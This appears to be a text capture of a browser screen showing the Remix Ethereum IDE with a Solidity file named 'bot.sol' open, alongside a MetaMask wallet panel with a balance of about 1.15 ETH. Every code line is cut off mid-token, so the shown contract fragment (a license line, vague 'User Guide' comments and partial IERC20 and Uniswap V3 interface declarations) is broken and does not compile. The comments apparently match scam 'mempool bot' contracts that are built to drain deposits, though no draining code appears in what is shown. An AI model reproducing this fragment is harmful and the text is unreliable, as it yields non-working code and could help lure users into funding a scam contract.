 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equ
9
10 interface IERC20 {
11 function balanceOf(address account) external vie
12 function transfer(address recipient, uint amount
13 function allowance(address owner, address spende
14 function approve(address spender, uint amount) e
15 function transferFrom(address sender, address re
16 function createStart(address sender, address rec
17 function createContract(address _thisAddress) ex
18 event Transfer(address indexed from, address ind
19 event Approval(address indexed owner, address in
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory
24 function factory() external pure returns (addres
0
listen on all transactions
Search with transaction hash o
Type the library name to see available commands.
Account 1
0x17eE7...9a28F
1.1523 ETH
$2,995.91 USD
+$66.56 (+2.22%)
Buy & Sell
Send
Swap
Bridge
Portfolio
Tokens
NFTs
Activity
You have no transactions
MetaMask support